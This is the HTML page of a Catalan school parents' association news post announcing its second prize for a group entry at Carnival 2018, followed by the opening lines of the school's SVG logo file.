					                            <div class="container_inner default_template_holder" >
																							                                        <div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
                                            <div class="column1">
												                                                <div class="column_inner">
													<div class = "qode-news-single-news-template qode-news-holder">
<article id="post-2349" class="post-2349 post type-post status-publish format-standard has-post-thumbnail hentry category-carnestoltes category-noticias">
    <div class="qode-post-content">
        <div class="qode-post-heading">
            
	<div class="qode-post-image">
									<img width="200" height="158" src="https://www.afagoar.com/wp-content/uploads/2018/02/IMG-20180210-WA0037-e1518383327756.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />							
	</div>
        </div>
        <div class="qode-post-text">
            <div class="qode-post-text-inner">
                <div class="qode-post-info-top">
					<div class="qode-post-info-category">
	<a href="https://www.afagoar.com/category/carnestoltes/"><span class="qode-category-name" >Carnestoltes </span></a><a href="https://www.afagoar.com/category/noticias/"><span class="qode-category-name" >Noticias para todos </span></a></div>                </div>
                <div class="qode-post-text-main">
					
<h2 itemprop="name" class="entry-title qode-post-title" >
            CARNESTOLTES 2018: 2on PREMI DE COMPARSA    </h2>                    <div class="qode-post-info-after-title">
						<div itemprop="dateCreated" class="qode-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.afagoar.com/2018/02/">
            <i class="dripicons-alarm"></i>
    	11/02/2018        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>						<div class="qode-post-info-author">
    <i class="dripicons-user"></i>
    <span class="qode-post-info-author-text">
        by    </span>
    <a itemprop="author" class="qode-post-info-author-link" href="https://www.afagoar.com/author/admin/">
        admin    </a>
</div>							<div class="qode-post-info-comments-holder">
        <i class="dripicons-message"></i>
		<a itemprop="url" class="qode-post-info-comments" href="https://www.afagoar.com/2018/02/11/carnestoltes-2018-2on-premi-de-comparsa/#respond" target="_self">
			0 comments		</a>
	</div>
                                            </div>
                    <p>Entre tots ho hem aconseguit: 2on premi de comparsa. Moltes gràcies a tots els que heu participat en aquest Carnestoltes tan fantàstic.</p>
<p>Aquí trobareu un recull d&#8217;algunes de les fotos que ens heu fet arribar: <a href="https://www.afagoar.com/carnestoltes-2018-buhos-del-remolgoar/" target="_blank" rel="noopener">Fotos Carnestoltes 2018</a></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2350" src="https://www.afagoar.com/wp-content/uploads/2018/02/Capçalera.jpg" alt="" width="400" height="150" srcset="https://www.afagoar.com/wp-content/uploads/2018/02/Capçalera.jpg 400w, https://www.afagoar.com/wp-content/uploads/2018/02/Capçalera-150x56.jpg 150w, https://www.afagoar.com/wp-content/uploads/2018/02/Capçalera-300x113.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /></p>
                                    </div>
                <div class="qode-post-info-bottom clearfix">
                    <div class="qode-post-info-bottom-left">
						    <div class="qode-blog-share">
        <h5 class="qode-share-title">Share:</h5>
        <div class="social_share_list_holder"><span>Share on: </span><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.afagoar.com%2F2018%2F02%2F11%2Fcarnestoltes-2018-2on-premi-de-comparsa%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=Entre+tots+ho+hem+aconseguit%3A+2on+premi+de+comparsa.+Moltes+https://www.afagoar.com/2018/02/11/carnestoltes-2018-2on-premi-de-comparsa/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="linkedin_share"><a href="#" title="Share on LinkedIn" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.afagoar.com%2F2018%2F02%2F11%2Fcarnestoltes-2018-2on-premi-de-comparsa%2F&amp;title=CARNESTOLTES+2018%3A+2on+PREMI+DE+COMPARSA', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-linkedin"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.afagoar.com%2F2018%2F02%2F11%2Fcarnestoltes-2018-2on-premi-de-comparsa%2F&amp;description=CARNESTOLTES 2018: 2on PREMI DE COMPARSA&amp;media=https%3A%2F%2Fwww.afagoar.com%2Fwp-content%2Fuploads%2F2018%2F02%2FIMG-20180210-WA0037-e1518383327756.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-pinterest"></i></a></li></ul></div>    </div>
                    </div>
                    <div class="qode-post-info-bottom-right">
						                    </div>
                </div>
                <div class="qode-post-info-below">
					                </div>
            </div>
        </div>
    </div>
</article>	<div class="qode-blog-single-navigation">
		<div class="qode-blog-single-navigation-inner clearfix">
									<a itemprop="url" class="qode-blog-single-prev" href="https://www.afagoar.com/2017/12/22/bon-nadal-i-felic-any-nou-2018/">
							<span class="qode-blog-single-nav-mark arrow_carrot-left"></span>							<span class="qode-blog-single-nav-label">Previous post</span>						</a>
											<a itemprop="url" class="qode-blog-single-next" href="https://www.afagoar.com/2018/02/18/quadern-de-viatge-novembre-desembre-2017-i-gener-2018/">
							<span class="qode-blog-single-nav-mark arrow_carrot-right"></span>							<span class="qode-blog-single-nav-label">Next post</span>						</a>
							</div>
	</div>
</div>
                                                </div>
                                            </div>
                                            <div class="column2">
													<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget qode_separator_widget" style="margin-bottom: 70px;"></div><div id="text-17" class="widget widget_text posts_holder">			<div class="textwidget"><div class="qode-dotted-separator" style="margin-top: -30px; margin-bottom: -16px;"></div>
</div>
		</div><div class="widget qode-news-widget qode-news-layout1-widget"><h5>Últimes notícies</h5><div class="qode-news-holder qode-layout1 qode-sidebar-no-border qode-news-columns-1 qode-nl-normal-space qode-center-alignment"  data-post-status=publish data-ignore-sticky-posts=1 data-posts-per-page=3 data-order=DESC data-paged=1 data-max-num-pages=97 data-next-page=2 data-title-tag=h4 data-image-size=thumbnail data-display-categories=no data-display-excerpt=no data-display-date=yes data-date-format=published data-display-author=no data-display-share=no data-display-hot-trending-icons=no data-layout=qode_layout1><div class="qode-news-list-inner-holder" data-number-of-items="1"><div class="qode-news-item qode-layout1-item">
		<div class="qode-ni-content">
        		
<h4 itemprop="name" class="entry-title qode-post-title">
    <a itemprop="url" href="https://www.afagoar.com/2025/12/17/%e2%9c%a8-bones-festes-%e2%9c%a8-%e2%9c%a8-felices-fiestas-%e2%9c%a8/" title="✨ Bones festes ✨&#8212;&#8211;✨ Felices fiestas ✨">
        ✨ Bones festes ✨&#8212;&#8211;✨ Felices fiestas ✨    </a>
</h4>					<div itemprop="dateCreated" class="qode-post-info-date entry-date published updated">
	    	        <a itemprop="url" href="https://www.afagoar.com/2025/12/">
	            <i class="dripicons-alarm"></i>
    	17/12/2025        </a>
	    <meta itemprop="interactionCount" content="UserComments: 0"/>
	</div>
        	</div>
</div><div class="qode-news-item qode-layout1-item">
		<div class="qode-ni-content">
        		
<h4 itemprop="name" class="entry-title qode-post-title">
    <a itemprop="url" href="https://www.afagoar.com/2024/04/25/sorteig-sant-jordi-2024/" title="Sorteig Sant Jordi 2024">
        Sorteig Sant Jordi 2024    </a>
</h4>					<div itemprop="dateCreated" class="qode-post-info-date entry-date published updated">
	    	        <a itemprop="url" href="https://www.afagoar.com/2024/04/">
	            <i class="dripicons-alarm"></i>
    	25/04/2024        </a>
	    <meta itemprop="interactionCount" content="UserComments: 0"/>
	</div>
        	</div>
</div><div class="qode-news-item qode-layout1-item">
		<div class="qode-ni-content">
        		
<h4 itemprop="name" class="entry-title qode-post-title">
    <a itemprop="url" href="https://www.afagoar.com/2023/12/24/bon-nadal-i-felic-any-nou-2024/" title="Bon Nadal i Feliç Any nou 2024">
        Bon Nadal i Feliç Any nou 2024    </a>
</h4>					<div itemprop="dateCreated" class="qode-post-info-date entry-date published updated">
	    	        <a itemprop="url" href="https://www.afagoar.com/2023/12/">
	            <i class="dripicons-alarm"></i>
    	24/12/2023        </a>
	    <meta itemprop="interactionCount" content="UserComments: 0"/>
	</div>
        	</div>
</div></div></div></div><div class="widget qode_separator_widget" style="margin-bottom: 58px;"></div><div id="media_image-2" class="widget widget_media_image posts_holder"><h5>Fes-te Soci</h5><a href="https://www.afagoar.com/espai-soci/"><img width="1920" height="1280" src="https://www.afagoar.com/wp-content/uploads/2022/06/soci.jpeg" class="image wp-image-3423  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Banner fes-te soci" decoding="async" srcset="https://www.afagoar.com/wp-content/uploads/2022/06/soci.jpeg 1920w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-300x200.jpeg 300w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-1024x683.jpeg 1024w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-150x100.jpeg 150w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-768x512.jpeg 768w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-1536x1024.jpeg 1536w, https://www.afagoar.com/wp-content/uploads/2022/06/soci-700x467.jpeg 700w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></div>		</aside>
	</div>
                                            </div>
                                        </div>
										                                            </div>
											                                </div>
																

												<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div class="widget qode_separator_widget" style="margin-bottom: 6px;"></div><div id="media_image-4" class="widget widget_media_image"><h5>AFA de l&#8217;Escola Goar</h5><a href="https://goarviladecans.creixen.coop/"><img class="image " src="https://goarviladecans.creixen.coop/wp-content/uploads/2020/05/logo-escola-goar.svg" alt="" width="321" height="106" decoding="async" loading="lazy" /></a></div><div class="widget qode_separator_widget" style="margin-bottom: 7px;"></div><div class="widget qode_separator_widget" style="margin-bottom: 21px;"></div><span class='q_social_icon_holder normal_social' data-color=#15afa1 data-hover-color=#000000><a itemprop='url' href='https://www.facebook.com/AMPAGoar' target='_blank'><i class="qode_icon_font_awesome fa fa-facebook  simple_social" style="color: #15afa1;margin: 0 10px 0 0;font-size: 16px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#15afa1 data-hover-color=#000000><a itemprop='url' href='https://twitter.com/afagoar' target='_blank'><i class="qode_icon_font_awesome fa fa-twitter  simple_social" style="color: #15afa1;margin: 0 10px 0 0;font-size: 16px;" ></i></a></span><div class="widget qode_separator_widget" style="margin-bottom: 6px;"></div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="nav_menu-3" class="widget widget_nav_menu"><h5>Links d&#8217;interés</h5><div class="menu-links-interes-container"><ul id="menu-links-interes" class="menu"><li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://www.afagoar.com/entitats-col%c2%b7laboradores/">Descomptes socis</a></li>
<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://www.afagoar.com/espai-soci/">Espai soci</a></li>
<li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://www.afagoar.com/normes-dus-del-carnet-de-soci/">Normes d’ús del carnet de soci</a></li>
<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://www.afagoar.com/contacto/">Contactar</a></li>
<li id="menu-item-3715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3715"><a href="https://www.afagoar.com/noticies/">Notícies</a></li>
</ul></div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div class="widget qode_button_widget"><a  itemprop="url" href="https://www.afagoar.com/validacio-de-socis" target="_blank" data-hover-background-color='#000000' data-hover-border-color='#15afa1' data-hover-color='#ffffff' class="qbutton  center enlarge" style="color: #ffffff; border-color: #15afa1; font-style: normal; text-transform: uppercase; border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px; background-color: #15afa1;">Validació soci</a></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><p>© Copyright AFA Goar | Política de privacitat | Avís legal | Política de cookies</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.afagoar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.afagoar.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/default.min.js?ver=6.7.4" id="bridge-default-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qode-news/assets/js/news.min.js?ver=6.7.4" id="qode_news_script-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.7.4" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.7.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.7.4" id="counter-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.7.4" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.7.4" id="mixItUp-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.7.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.7.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.7.4" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.7.4" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.7.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.7.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.7.4" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.7.4" id="skrollr-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.7.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.7.4" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.7.4" id="countdown-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.7.4" id="multiscroll-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.7.4" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.7.4" id="bigtext-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.7.4" id="stickyKit-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.7.4" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.7.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.7.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.7.4" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.7.4" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.7.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=6.7.4" id="isotope-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=6.7.4" id="packery-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.7.4" id="stretch-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.7.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.7.4" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.7.4" id="eventMove-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.7.4" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1692826258" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.afagoar.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.7.4" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.afagoar.com/wp-content/plugins/qode-news/modules/like/js/qode-news-like.js?ver=6.7.4" id="qode-news-like-js"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://goarviladecans.creixen.coop/wp-content/uploads/2020/05/logo-escola-goar.svg
body_size: 9601
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="321px" height="106px" viewBox="0 0 321 106" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61 (89581) - https://sketch.com -->
    <title>Logo / Escola Goar</title>
    <desc>Created with Sketch.</desc>
    <defs>
